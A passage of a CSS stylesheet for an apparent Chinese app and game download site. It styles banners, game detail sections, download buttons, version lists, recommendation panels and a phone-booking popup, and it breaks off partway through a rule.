.tpWrap .ztList ul {
    padding-top: 7px;
}

.bigBanner {
    position: absolute;
    top: -10px;
    z-index: 0;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.bigBanner:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(0, 0, 0, .3), transparent);
    ;
}

.bigBanner>img {
    width: 100%;
    height: auto;
    min-height: 600px;
    opacity: 0.9;
    object-fit: cover;
    -webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    filter: blur(10px);
}

.tpWrap:before {
    content: "";
    position: absolute;
    top: 120px;
    z-index: 1;
    display: block;
    width: 100%;
    height: 400px;
    filter: progid:DXImageTransform.Microsoft.Gradient(startColorStr='rgba(248,249,251,0)', endColorStr='rgba(248,249,251,1)', gradientType='0');
    background-image: linear-gradient(0deg, rgba(248, 249, 251, 1), rgba(248, 249, 251, 1) 20%, rgba(248, 249, 251, 0));
    background-image: -moz-linear-gradient(bottom, rgba(248, 249, 251, 1) 20%, rgba(248, 249, 251, 0) 90%);
    background-image: -o-linear-gradient(rgba(248, 249, 251, 0) 10%, rgba(248, 249, 251, 1) 30%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.20, rgba(248, 249, 251, 1)), color-stop(0.90, rgba(248, 249, 251, 0)));
}

.ztIntro {
    width: 1200px;
    margin: 0 auto 20px;
    overflow: hidden;
    *zoom: 1;
}

.ztIntro .img {
    position: relative;
    float: left;
    margin-right: 20px;
    width: 452px;
    height: 254px;
    border: 4px solid rgba(255, 255, 255, 0.5);
    border-radius: 6px;
    overflow: hidden;
}

.ztIntro .img img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 6px;
}

.ztIntro .info {
    position: relative;
    float: left;
    width: 720px;
    overflow: hidden;
}

.ztIntro .info .tit {
    margin: 22px 0 20px;
    line-height: 46px;
    overflow: hidden;
}

.ztIntro .info h1 {
    float: left;
    display: block;
    height: 46px;
    font-size: 30px;
    color: #fff;
    line-height: 46px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.ztIntro .info p {
    display: block;
    font-size: 16px;
    color: #FFF;
    line-height: 24px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
    height: 88px;
    padding-bottom: 4px;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.ztIntro .info span,
.ztIntro .info em {
    float: left;
    position: relative;
    display: block;
    height: 46px;
    margin-right: 20px;
    font-size: 14px;
    color: #FFF;
    line-height: 46px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
}

.ztIntro .info .tit i {
    float: left;
    display: block;
    margin: 0 8px 0 18px;
    font-size: 28px;
    font-weight: 300;
    color: #FFFFFF;
    line-height: 46px;
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.9);
}

.ztIntro .info em:before {
    content: "";
    float: left;
    position: relative;
    top: 10px;
    margin-right: 2px;
    display: block;
    width: 26px;
    height: 26px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -189px 2px;
}

.ztIntro .info div label {
    display: inline-block;
    vertical-align: top;
    font-size: 14px;
    color: #fff;
    line-height: 25px;
    position: relative;
}

.ztIntro .info div a {
    display: inline-block;
    vertical-align: top;
    padding: 0 8px;
    height: 23px;
    font-size: 12px;
    color: #fff;
    line-height: 25px;
    border-radius: 3px;
    margin: 0 8px 8px 0;
    border: 1px solid rgba(255, 255, 255, .5);
    background: transparent;
}

.ztIntro .info div a:hover {
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    color: #fff;
}

.ztGsRel {
    position: relative;
    z-index: 1;
    width: 1200px;
    margin: 0 auto 20px;
    height: 110px;
    padding: 30px 0;
    background: rgba(244, 240, 255, 0.65);
    border: 1px solid #FFF;
    border-radius: 6px;
}

.ztGsRel:before {
    content: "";
    position: absolute;
    left: -14px;
    top: -9px;
    display: block;
    width: 82px;
    height: 80px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -9px -183px;
}

.ztGsRel a {
    position: relative;
    display: block;
}

.ztGsRel .info {
    float: left;
}

.ztGsRel .info img {
    float: left;
    width: 110px;
    height: 110px;
    border-radius: 20px;
    margin: 0 22px 0 30px;
}

.ztGsRel .info div {
    float: left;
    width: 610px;
    height: 110px;
    overflow: hidden;
}

.ztGsRel .info div strong {
    display: block;
    font-size: 18px;
    color: #242424;
    font-weight: bold;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztGsRel .info div span {
    display: block;
    margin-bottom: 5px;
    font-size: 14px;
    color: #999;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.ztGsRel .info div span i {
    color: #ccc;
    margin: 0 4px;
}

.ztGsRel .info p {
    display: block;
    font-size: 14px;
    color: #666;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ztGsRel .img {
    position: relative;
    top: -11px;
    float: right;
    margin-right: 31px;
    width: 298px;
    height: 132px;
    border-radius: 6px;
    overflow: hidden;
}

.ztGsRel .img img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 6px;
    transition: all .3s linear
}

.ztGsRel .img:hover img {
    transform: scale(1.1)
}



.adrContLR {
    padding-bottom: 28px;
    width: 1200px;
    margin: auto;
    overflow: hidden;
    *zoom: 1;
}

.adrContL {
    float: left;
    width: 854px;
    overflow: hidden;
    margin-right: 16px;
}

.adrContR {
    float: right;
    width: 328px;
    overflow: hidden;
}

.adrContR .gsTit {
    padding: 0 13px;
    height: 53px;
    line-height: 53px;
    background: #FFF1F3;
    border-radius: 6px 6px 0 0;
}

.adrContR .gsTit strong {
    font-size: 20px;
    line-height: 53px;
    height: 53px;
}

.adrContR .gsTit strong:before {
    display: none;
}

.adrContR .gsTit a {
    top: 16px;
}

.adrContR section {
    background: #fff;
    border-radius: 6px;
    margin-bottom: 20px;
    overflow: hidden;
}

.adrContLR .crumb {
    float: left;
    width: 1200px;
    background: transparent;
}

.adrContL .gsTit {
    padding: 10px 3px 10px 0;
}

.adrContL .gsTit strong {
    font-size: 20px;
}

.adrContL .gsTit strong:before {
    top: 11px;
}

.adrContL .gsTit strong i {
    font-size: 14px;
    color: #ccc;
    margin: 0 8px;
}

.gsHRec {
    padding-bottom: 17px;
}

.gsHRec ul {
    position: relative;
    padding-top: 11px;
}

.gsHRec li {
    position: relative;
    z-index: 1;
    height: 90px;
    overflow: hidden;
}

.gsHRec li a {
    position: relative;
    display: block;
    padding: 9px 15px 11px;
    background: #fff;
    overflow: hidden;
    *zoom: 1;
}

.gsHRec li img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.gsHRec li div {
    float: left;
    width: 180px;
    height: 70px;
    overflow: hidden;
}

.gsHRec li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.gsHRec li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.gsHRec li div span:nth-of-type(2) {
    margin-top: 5px;
}

.gsHRec li a>span {
    display: block;
    position: absolute;
    right: 15px;
    top: 30px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 26px;
}

.gsHRec li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.gsHRec li:hover a {
    background: #FBF9FF;
}

.gsXinRec ul li:nth-of-type(1) {
    margin-bottom: 9px;
    border-radius: 3px;
    overflow: hidden;
}

.gsXinRec ul li:nth-of-type(1) a {
    padding: 10px 15px;
    background: #FBF9FF;
    margin-bottom: 9px;
}

.gsXinRec ul li:nth-of-type(1):hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
}

.gsXinRec ul li:nth-of-type(n+2) {
    height: 40px;
    line-height: 40px;
}

.gsXinRec ul li:nth-of-type(n+2)>a {
    float: left;
    width: 230px;
    font-size: 16px;
    color: #333;
    padding: 0 0 0 15px;
    background: transparent;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.gsXinRec ul li:nth-of-type(n+2)>span {
    float: right;
    font-size: 14px;
    color: #999;
    padding-right: 20px;
}

.gsXinRec ul li:nth-of-type(n+2):hover>a {
    color:#EC3B3B;
}

.gsXinRec ul li:nth-of-type(n+2):hover {
    background: #FBF9FF;
}

.gsZtRec {
    padding-bottom: 16px;
}

.gsZtRec ul {
    margin: 17px 15px 0;
}

.gsZtRec ul li {
    position: relative;
    width: 298px;
    height: 117px;
    border-radius: 10px;
    margin-bottom: 10px;
    overflow: hidden;
}

.gsZtRec ul li a {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 8px 6px 6px 6px;
    overflow: hidden;
}

.gsZtRec ul li a img {
    width: 100%;
    min-height: 100%;
    height: auto;
    border-radius: 8px 6px 6px 6px;
}

.gsZtRec ul li div {
    position: absolute;
    bottom: -120px;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
}

.gsZtRec ul li div p {
    display: block;
    top: 60px;
    margin-top: 30px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.gsZtRec ul li div span {
    display: block;
    top: 90px;
    font-size: 14px;
    color: #fff;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 1);
}

.gsZtRec ul li div p,
.gsZtRec ul li div span {
    position: relative;
    transition: all .1s linear;
}

.gsZtRec ul li:hover div p {
    top: 0;
}

.gsZtRec ul li:hover div span {
    top: 0;
}

.gsZtRec ul li:hover div {
    top: 0;
    bottom: 0;
}

.gsZtRec ul li:nth-of-type(1) div p {
    top: 0;
}

.gsZtRec ul li:nth-of-type(1) div span {
    top: 0;
}

.gsZtRec ul li:nth-of-type(1) div {
    top: 0;
    bottom: 0;
}

.gsTagRec {
    padding-bottom: 20px;
}

.gsTagRec .list {
    padding: 10px 0 10px 3px;
    overflow: hidden;
    *zoom: 1;
}

.gsTagRec .list a {
    float: left;
    padding: 0 12px;
    font-size: 14px;
    color: #8d8d8d;
    background: #f9f9f9;
    height: 32px;
    line-height: 32px;
    border-radius: 16px;
    margin: 10px 0 0 12px;
}

.gsTagRec .list a:after {
    content: "";
    position: relative;
    top: 11px;
    vertical-align: top;
    margin-left: 6px;
    display: inline-block;
    width: 7px;
    height: 10px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -331px -2px;
}

.gsTagRec .list a:hover {
    color: #fff;
    background: #EC3B3B;
}

.gsTagRec .list a:hover:after {
    background-position: -331px -23px;
}

.adrInfo {
    margin-bottom: 12px;
    position: relative;
}

.adrInfo>ul {
    margin: 3px 0;
    padding: 10px 0 15px;
    background: rgba(244, 240, 255, 0.5);
    border: 1px solid #FFF;
    border-radius: 6px;
    overflow: hidden;
    *zoom: 1;
}

.adrInfo>ul li {
    float: left;
    width: 50%;
    font-size: 15px;
    color: #1D2127;
    line-height: 36px;
    white-space: nowrap;
    overflow: hidden;
    *zoom: 1;
}

.adrInfo>ul li span {
    vertical-align: top;
    display: inline-block;
    width: 62px;
    color: #999;
    margin: 0 20px 0 26px;
}

.adrInfo>ul li i {
    color: #EC3B3B;
    cursor: pointer;
}

.agSecret {
    color: #EC3B3B;
}

.adrInfo>ul li i:hover {
    text-decoration: underline;
}

.feBaBtn {
    position: absolute;
    top: 18px;
    right: 1px;
    display: block;
    padding: 0 7px 0 9px;
    height: 26px;
    background: rgba(255, 128, 88, .1);
    border-radius: 6px;
    font-size: 14px;
    color: #D27F60;
    line-height: 26px;
    text-align: center;
    cursor: pointer;
}

.feBaBtn i {
    position: relative;
    top: 4.5px;
    margin-right: 3px;
    vertical-align: top;
    display: inline-block;
    vertical-align: top;
    width: 13px;
    height: 16px;
    background-position: -230px -3px;
}

.feBaBtn:hover {
    text-decoration: underline;
}

.showImg {
    margin: 2px 0 12px;
    height: 290px;
    /*overflow: hidden;*/
}

.showImg .gallery-top {
    width: 100%;
    height: 100%;
    overflow: initial;
}

.showImg .swiper-slide {
    position: relative;
    text-align: center;
    width: auto !important;
    height: 100%;
    border-radius: 6px;
    overflow: hidden;
}

.showImg .gallery-top .swiper-slide video {
    position: relative;
    width: auto;
    height: 100%
}

.showImg .gallery-top .swiper-slide a {
    display: block;
    width: auto;
    height: 100%
}

.showImg .gallery-top .swiper-slide img {
    display: block;
    width: auto;
    height: 100%
}

.showImg .swiper-slide i {
    display: block;
    width: 32px;
    height: 32px;
    background-position: -259px -126px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 2
}

.showImg .swiper-container-horizontal>.swiper-pagination-progressbar,
.showImg .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    bottom: -14px;
    width: 730px !important;
    height: 2px !important;
    background: #DDDDF8;
}

.showImg .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    border-radius: 2px;
    background-color: #7357EA !important;
}

.showImg .swiper-button-next,
.showImg .swiper-button-prev {
    margin: auto;
    z-index: 2;
    bottom: -32px;
    right: 63px;
    top: initial;
    left: initial;
    width: 42px;
    height: 42px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -158px -183px;
}

.showImg .swiper-button-next {
    right: 0px;
}

.showImg .swiper-button-prev {
    transform: rotate(180deg)
}

.showImg .swiper-button-prev.swiper-button-disabled {
    opacity: .3;
    background-position: -158px -183px;
    transform: rotate(180deg)
}

.showImg .swiper-button-next.swiper-button-disabled {
    opacity: .3;
    background-position: -158px -183px;
}

.video-js .vjs-big-play-button:before,
.video-js .vjs-play-control:before,
.vjs-icon-play:before {
    content: "";
}

.video-js .vjs-big-play-button {
    border: 0;
    z-index: 2;
}

.vjs-paused .vjs-big-play-button,
.vjs-paused.vjs-has-started .vjs-big-play-button {
    display: block;
    width: 58px;
    height: 58px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -248px -183px;
}

.vjs-paused .vjs-big-play-button {
    background-position: -248px -183px;
}

.video-js.vjsMask:before {
    content: "";
    position: absolute;
    z-index: 1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .5);
}


.adrIntro {
    position: relative;
    padding: 30px 0 13px 31px;
    background: linear-gradient( 91deg, rgba(255,64,65,0.1) 0%, rgba(255,132,132,0) 100%);
    border: 1px solid #FFFFFF;
    border-radius: 6px;
    margin-bottom: 12px;
    overflow: hidden;
    *zoom: 1;
}

.adrIntro img {
    float: left;
    width: 152px;
    height: 152px;
    border-radius: 30px;
    margin-right: 18px;
}

.adrIntro .info {
    float: left;
    width: 630px;
}

.adrIntro .info h1 {
    display: block;
    font-size: 30px;
    color: #1D1D1F;
    font-weight: bold;
    line-height: 32px;
    margin: 0 0 8px;
    overflow: hidden;
}

.adrIntro .info p {
    display: block;
    margin-top: 3px;
    font-size: 16px;
    color: #ccc;
    line-height: 26px;
    overflow: hidden;
}

.adrIntro .info p span {
    margin: 0 4px 0 3px;
    font-size: 16px;
    color: #666;
    line-height: 26px;
    overflow: hidden;
}

.adrIntro .info em {
    padding-left: 3px;
    padding-top: 3px;
    display: inline-block;
    font-size: 16px;
    color: #666;
    line-height: 26px;
}

.adrIntro .info .tag {
    padding-left: 4px;
    margin-bottom: 7px;
    overflow: hidden;
    *zoom: 1;
}

.adrIntro .info .tag a {
    float: left;
    display: block;
    margin: 8px 8px 0 0;
    padding: 0 8px;
    height: 23px;
    font-size: 12px;
    color: #666;
    border: 1px solid rgba(204, 204, 204, .7);
    border-radius: 3px;
    text-align: center;
    line-height: 23px;
}

.adrIntro .info .tag a:hover {
    background-color:#EC3B3B;
    color: #fff;
}

.adrAge {
    position: absolute;
    left: 31px;
    top: 182px;
    width: 152px;
    height: 26px;
    font-size: 12px;
    color: #BF4E22;
    line-height: 26px;
    text-align: center;
    background-image: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(254, 154, 123, .4) 50%, rgba(254, 154, 123, .4) 50%, rgba(255, 255, 255, 0) 99%)
}

.adrAge i {
    position: relative;
    top: 5.5px;
    margin-right: 3px;
    vertical-align: top;
    display: inline-block;
    width: 16px;
    height: 15px;
    background-position: -263px -3px;
}

.downBtn {
    position: relative;
    margin-top: 14px;
    ;
    margin-left: 4px;
    overflow: hidden;
    *zoom: 1;
    display: flex;
}

.downBtn a,
.downBtn button {
    position: relative;
    float: left;
    display: block;
    border: none;
    width: 200px;
    height: 45px;
    /*border-radius: 100px;*/
    line-height: 45px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    background-color: #2dbfa9;
    margin-bottom: 17px;
    box-sizing: content-box;
    margin-right: 15px;
}

.downBtn a:before,
.downBtn button:before {
    content: "";
    position: relative;
    top: 12.5px;
    display: inline-block;
    vertical-align: top;
    width: 20px;
    height: 20px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
}

.downBtn a:before {
    top: 15px;
    margin-right: 7px;
    background-position: -198px -125px;
}

.downBtn .orderBtn {
    background: #CC9966;
}

.downBtn .orderBtn:before {
    margin-right: 14px;
    background-position: -240px -125px;
}

.downBtn .iosBtn {
    background: #EC3B3B;
}
.downBtn .wpBtn {
    background: #008bf5;
}

.downBtn .iosBtn::before{
    background-image: url('../img/icon-iphone.png');
    background-size: contain;
    background-position: unset;
    top: 12px;
}

.downBtn .wpBtn::before{
    background-image: url('../img/btn-wp.png');
    background-size: contain;
    background-position: unset;
    top: 12px;
}

.downBtn .iosBtn::after {
    content: "提示：需跳转至App Store下载！";
    font-size: 12px;
    color: #999;
    position: absolute;
    bottom: -32px;
    left: 0;
    width: 100%;
}

.downBtn .pcBtn {
    background: #D068F4;
}

.downBtn .noBtn {
    background: #ccc;
}

.downBtn .noBtn:before {
    width: 0;
    height: 0;
}

.oTip {
    display: block;
    width: 100%;
    line-height: 18px;
    font-size: 12px;
    color: #808080;
    overflow: hidden;
    padding-bottom: 10px;
}

.oTip label {
    color: #FB381F;
    margin-right: 3px;
    font-weight: bold;
}

.downBtn a:hover,
.downbtn button:hover {
    opacity: .9;
}

.gameCont {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
}

.gameCont .cont {
    position: relative;
    font-size: 15px;
    color: #1D2127;
    line-height: 24px;
    overflow: hidden;
}

.gameCont .cont a {
    line-height: 25px;
    text-indent: 0;
    color:#EC3B3B;
}

.gameCont .cont p {
    color: #1D2127;
    margin-bottom: 20px;
}

.gameCont .cont br {
    height: 1px;
}

.gameCont .cont img {
     max-height: 600px;
    max-width: 92%;
    width: auto;
    display: block;
    margin: 0 auto;
}

.gameCont .cont p img {
    /*max-width: 785px;*/
    max-height: 600px;
    max-width: 92%;
    width: auto;
    margin: 0 auto;
}
.gameCont .cont h3 p {
    display: contents;
}
.gameCont .cont h3 {
    position: relative;
    display: block;
    line-height: 30px;
    font-size: 20px;
    color: #1D2127;
    font-weight: bold;
    margin-bottom: 15px;
}
.gameCont .cont h3 span{
    color: #1D2127 !important;
}
.gameCont .cont h3:before {
    content: "";
    position: relative;
    top: 6px;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block;
    width: 4px;
    height: 20px;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-radius: 2px;
}

.gameCont .cont iframe {
    width: 660px;
    height: 360px;
    margin: 0 auto;
    display: block;
    border: none;
}

.gameCont .cont table {
    max-width: 100%;
    margin: auto;
}

.gameCont .cont table a {
    color: #0000ee
}

.gameCont .cont table a:hover {
    text-decoration: underline
}

.adrGaRec .list {
    padding: 8px 0 1px;
    width: 106%;
    overflow: hidden;
    *zoom: 1;
}

.adrGaRec .list a {
    float: left;
    margin-right: 34px;
    width: 114px;
    height: 160px;
    text-align: center;
    margin-bottom: 12px;
}

.adrGaRec .list a img {
    display: block;
    width: 110px;
    height: 110px;
    border-radius: 30px;
    margin: 0 auto;
}

.adrGaRec .list a p {
    display: block;
    font-size: 16px;
    color: #333;
    line-height: 44px;
    height: 44px;
    overflow: hidden;
}

.adrGaRec .list a img {
    border: 2px solid transparent;
    transition: all .1s linear;
}

.adrGaRec .list a:hover img {
    border: 2px solid #EC3B3B;
}

.adrGaRec .list a:hover p {
    color:#EC3B3B;
}

.adrVersion {
    margin-bottom: 10px;
}

.adrVersion ul {
    margin: 1px 0;
    padding: 20px 20px 11px;
    background: rgba(244, 240, 255, 0.5);
    border: 1px solid #FFF;
    border-radius: 6px;
}

.adrVersion li {
    height: 60px;
    margin-bottom: 10px;
    overflow: hidden;
}

.adrVersion li a {
    display: block;
    height: 42px;
    padding: 9px 10px 9px 13px;
    background: rgba(255, 255, 255, .45);
    overflow: hidden;
    *zoom: 1;
}

.adrVersion li a img {
    float: left;
    margin-right: 10px;
    display: block;
    width: 42px;
    height: 42px;
    border-radius: 10px;
}

.adrVersion li a p {
    float: left;
    margin-right: 10px;
    display: block;
    width: 200px;
    height: 42px;
    font-size: 16px;
    color: #333;
    line-height: 42px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.adrVersion li a p:nth-of-type(n+2) {
    font-size: 14px;
    color: #999;
}

.adrVersion li a p em {
    font-size: 14px;
    color: #666;
}

.adrVersion li a>span {
    float: right;
    margin-top: 7px;
    display: block;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 26px;
}

.adrVersion li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}

.adrVersion li:hover p:nth-of-type(1) {
    color:#EC3B3B;
}

.adrVersion li:hover a {
    background: rgba(255, 255, 255, .7);
}

.relGameZt {
    position: relative;
    margin-bottom: 12px;
}

.relGameZt .tabMenu {
    padding: 3px 0;
    overflow: hidden;
    *zoom: 1;
}

.relGameZt .tabMenu>div {
    position: relative;
    top: 0;
    float: left;
    padding: 0 3px;
    width: 848px;
    height: 29px;
    background: rgba(233, 255, 245, .5);
    border-radius: 6px;
}

.relGameZt .tabMenu span {
    position: relative;
    float: left;
    display: block;
    margin: 0 8px;
    padding: 0 6px;
    text-align: center;
    font-size: 15px;
    color: #666;
    line-height: 29px;
    cursor: pointer;
    border-radius: 6px;
}

.relGameZt .tabMenu span:hover,
.relGameZt .tabMenu span.current {
    position: relative;
    top: -3px;
    color: #fff;
    background: #EC3B3B;
    height: 34px;
    line-height: 34px;
}

.relGameZt .tabCont {
    margin-top: 38px;
    padding: 0 10px 10px;
    background: #FFF1F3;
    border: 1px solid #FFF;
    border-radius: 6px;
}

.relGameZt .subBox {
    position: relative;
}

.relGameZt .subBox .info {
    display: block;
    padding: 25px 12px 9px 462px;
    width: 368px;
    height: 200px;
    margin: 0 auto 20px;
}

.relGameZt .subBox .info strong {
    display: block;
    margin-bottom: 10px;
    font-size: 22px;
    color: #1D2127;
    font-weight: bold;
    line-height: 32px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.relGameZt .subBox .info span {
    display: block;
    font-size: 14px;
    color: #333;
    line-height: 22px;
}

.relGameZt .subBox .info p {
    position: relative;
    display: block;
    margin-top: 11px;
    max-height: 120px;
    line-height: 24px;
    font-size: 14px;
    color: #1D2127;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.relGameZt .subBox .img {
    position: absolute;
    top: -22px;
    left: -11px;
    display: block;
    width: 452px;
    height: 254px;
    border-radius: 6px;
    overflow: hidden;
}

.relGameZt .subBox .img img {
    display: block;
    min-width: 100%;
    height: 100%;
    width: auto;
    margin: auto;
    border-radius: 6px;
}

.relGameZt .subBox .img img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s;
}

.relGameZt .subBox .img:hover img {
    transform: scale(1.2);
}

.relGameZt .subBox .info:hover strong {
    color:#EC3B3B;
    text-decoration: underline;
}

.relGameZt .subBox ul {
    position: relative;
    width: 106%;
    padding-bottom: 2px;
    overflow: hidden;
    *zoom: 1;
}

.relGameZt .subBox ul li {
    float: left;
    position: relative;
    z-index: 1;
    width: 405px;
    height: 90px;
    margin-right: 20px;
    margin-bottom: 20px;
    border-radius: 6px;
    overflow: hidden;
}

.relGameZt .subBox ul li a {
    position: relative;
    display: block;
    padding: 10px;
    background: rgba(255, 255, 255, .45);
    overflow: hidden;
    *zoom: 1;
}

.relGameZt .subBox ul li img {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 15px;
    margin-right: 10px;
}

.relGameZt .subBox ul li div {
    float: left;
    width: 220px;
    height: 70px;
    overflow: hidden;
}

.relGameZt .subBox ul li div p {
    display: block;
    font-size: 16px;
    color: #000;
    line-height: 26px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.relGameZt .subBox ul li div span {
    display: block;
    font-size: 12px;
    color: #999;
    line-height: 18px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.relGameZt .subBox ul li div span:nth-of-type(2) {
    line-height: 22px;
}

.relGameZt .subBox ul li a>span {
    display: block;
    position: absolute;
    right: 10px;
    top: 30px;
    width: 70px;
    height: 26px;
    font-size: 14px;
    color: #EC3B3B;
    border: 1px solid #FF9292;
    border-radius: 14px;
    text-align: center;
    line-height: 28px;
}

.relGameZt .subBox ul li:hover a>span {
    color: #fff;
    background: linear-gradient( 354deg, #EC3B3B 0%, #FECA04 100%);
    border-color:#EC3B3B;
}






.privacyMain::-webkit-scrollbar,
.ruleMain::-webkit-scrollbar,
.logMain::-webkit-scrollbar {
    width: 6px !important;
    border-radius: 6px;
    background-color: transparent !important;
}

.privacyMain::-webkit-scrollbar-thumb,
.ruleMain::-webkit-scrollbar-thumb,
.logMain::-webkit-scrollbar-thumb {
    border-radius: 6px;
    background-color: #DFDFDF !important;
}

/* order */
.orderList {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
}

.orderBox {
    position: absolute;
    z-index: 5;
    top: 260px;
    left: 0;
    right: 0;
    margin: auto;
    width: 400px;
    padding: 18px 45px;
    min-height: 302px;
    background-image: linear-gradient(180deg, #FFFAE2, transparent 27%, transparent);
    background-color: #fff;
    text-align: center;
    border-radius: 24px;
    overflow: hidden;
}

.orderBox .oClose {
    position: absolute;
    top: 9px;
    right: 9px;
    margin: auto;
    z-index: 10;
    cursor: pointer;
}

.orderBox .oClose i {
    display: inline-block;
    padding: 10px;
    width: 21px;
    height: 20px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -0px -276px;
    ;
    position: relative;
}

.orderBox .oClose:hover i {
    background-position: -307px -276px;
}

.orderBox .oTitle {
    position: relative;
    margin-bottom: 10px;
}

.orderBox .oTitle i {
    display: block;
    font-size: 32px;
    color: #666;
    line-height: 72px;
    font-weight: bold;
    text-align: center;
    position: relative;
    margin: 0 auto;
}

.orderBox .oTelBox {
    position: relative;
}

.orderBox .oTelBox i {
    position: absolute;
    top: 15px;
    left: 21px;
    display: block;
    width: 22px;
    height: 33px;
    background: url(../img/icon2.png) no-repeat;
    background-size: 1000px 1000px;
    background-position: -63px -286px;
}

.orderBox .oTelBox:before {
    content: "";
    position: absolute;
    top: 11px;
    left: 60px;
    display: block;
    width: 1px;
    height: 42px;
    background: #ddd;
}

.orderBox form .tel {
    width: 300px;
    height: 60px;
    line-height: 48px;
    background: #efefef;
    border: none;
    color: #999;
    font-size: 18px;
    border-radius: 9px;
    padding: 0 28px 0 72px;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
}

.orderBox form .tel::-webkit-input-placeholder {
    color: #999;
}

.orderBox form .tel:-moz-placeholder {
    color: #999;
}

.orderBox form .tel::-moz-placeholder {
    color: #999;
}

.orderBox form .tel:-ms-input-placeholder {
    color: #999;
}

.orderBox form .tel:focus {
    color: #808080;
}

.orderBox form p {
    color: #666;
    font-size: 20px;
    line-height: 28px;
    margin-top: 16px;
    overflow: hidden;
    white-space: nowrap;
}

.orderBox form p em {
    color: #FF3333;
}

.orderBox form p:last-of-type {
    text-decoration: none;
    font-size: 16px;
    color: #ccc;
    margin-top: 4px;
}

.orderBox form span {
    color: #ff3232;
    font-size: 14px;
    text-align: left;
    display: block;
    width: 306px;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
}

.orderBox form .oBtn,
.orderBox .oKnow {
    display: block;
    cursor: pointer;
    border: 0;
    background: #CC9966;
    width: 224px;
